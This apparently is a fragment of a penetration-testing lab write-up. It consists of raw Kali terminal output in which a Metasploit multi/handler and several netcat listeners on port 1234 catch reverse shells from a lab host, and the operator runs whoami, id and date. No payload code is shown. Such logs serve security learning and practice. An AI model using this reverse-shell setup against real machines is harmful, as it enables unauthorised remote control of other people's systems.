 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.101:1234
[*] Command shell session 1 opened (192.168.0.101:1234 → 192.168.0.104:60310) at 2021-08-17
20:14:47 +0800
whoami
^C
Abort session 1? [y/N]  y
┌──(root💀kali)-[/usr/share/wordlists]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.104] 60308
ls
whoami
date
^C
┌──(root💀kali)-[/usr/share/wordlists]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.104] 60318
whoami
id
date
^C
┌──(root💀kali)-[/usr/share/wordlists]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.104] 60320
^C